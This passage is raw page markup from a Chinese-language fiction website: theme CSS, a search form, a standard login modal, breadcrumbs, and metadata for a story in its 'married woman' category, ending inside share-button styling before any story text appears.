					display: none;
				}.tdi_84 .td-post-category{
					display: none;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-author-date{
					display: inline;
				}.tdi_84 .td-post-author-name{
					display: none;
				}.tdi_84 .entry-review-stars{
					display: none;
				}.tdi_84 .td-icon-star,
                .tdi_84 .td-icon-star-empty,
                .tdi_84 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_84 .td_module_wrap:hover .td-module-title a,
				.tdi_84 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .td-post-author-name,
				.tdi_84 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_84 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_84 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_84 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="8219" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e6%84%9b%e4%b8%8a%e4%b8%80%e5%80%8b%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6%e4%b9%8b%e5%be%8c%e7%9a%84%e6%bf%80%e6%83%85/"                     data-post-edit-url=""                     data-post-title="愛上一個有夫之婦之後的激情"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_91" class="tdc-zone"><div class="tdc_zone tdi_92  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_92{
                    min-height: 0;
                }
</style><div id="tdi_93" class="tdc-row"><div class="vc_row tdi_94  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94,
                .tdi_94 .tdc-columns{
                    min-height: 0;
                }.tdi_94,
				.tdi_94 .tdc-columns{
				    display: block;
				}.tdi_94 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
padding-top:25px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 > .wpb_wrapper,
				.tdi_96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_96 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_97 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_97 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_97{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 人妻小說" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/",
                                "name": "人妻小說"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_99,
                .tdi_99 .tdc-columns{
                    min-height: 0;
                }.tdi_99,
				.tdi_99 .tdc-columns{
				    display: block;
				}.tdi_99 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 > .wpb_wrapper,
				.tdi_101 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_101 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_101 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_101 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_102 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_102 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_102 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_102 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_102 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_102 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_102 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_102{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" ><span class="tdb-cat-bg"></span>人妻小說</a><a class="tdb-entry-category" href="https://fsnovel.com/category/%e7%b6%93%e9%a9%97%e6%95%85%e4%ba%8b/" ><span class="tdb-cat-bg"></span>經驗故事</a><a class="tdb-entry-category" href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" ><span class="tdb-cat-bg"></span>都市生活</a></div></div><div class="td_block_wrap tdb_title tdi_103 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_103 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_103 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_103{
					text-align: left;
				}.tdi_103 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">愛上一個有夫之婦之後的激情</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_104 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_104{
                    display: inline-block;
                }.tdi_104 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_104 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_104 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_104 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_104 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_105 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_105{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_105 svg{
                    width: 14px;
                }.tdi_105 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-04-16T23:07:45+08:00">2022 年 4 月 16 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_106{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_106 i{
                    font-size: 10px;
                }.tdi_106 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_106 a{
					color: #444;
				}.tdi_106 a svg,
				.tdi_106 a svg *{
					fill: #444;
				}.tdi_106 a:hover{
					color: #008d7f;
				}.tdi_106 a:hover svg,
				.tdi_106 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_106 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e6%84%9b%e4%b8%8a%e4%b8%80%e5%80%8b%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6%e4%b9%8b%e5%be%8c%e7%9a%84%e6%bf%80%e6%83%85/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

.tdi_107{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_107{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_107 i{
                    font-size: 14px;
                }.tdi_107 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-8219">1101</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_108" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
